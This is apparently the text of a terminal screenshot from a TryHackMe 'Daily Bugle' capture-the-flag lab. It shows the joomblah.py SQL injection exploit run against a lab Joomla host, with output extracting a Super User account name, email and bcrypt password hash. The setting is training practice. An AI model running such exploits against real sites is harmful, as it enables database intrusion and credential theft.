 3
zeeph@Ludovics-MacBook-Pro: ~/Desktop/TryHackMe/daily_bugle
Ludovics-MacBook-Pro :: Desktop/TryHackMe/daily_bugle » python joomblah.py http://10.10.85.30/
joomblah
[-] Fetching CSRF token
[-] Testing SQLi
('  -  Found table:', 'fb9j5_users')
('  -  Extracting users from', 'fb9j5_users')
(' [$] Found user', ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm
', '', ''])
('  -  Extracting sessions from', 'fb9j5_session')
Ludovics-MacBook-Pro :: Desktop/TryHackMe/daily_bugle » _
100% 28/01 at 10:20 AM 14% 11 GB 13 kB↓ 7.2 kB↑ zeeph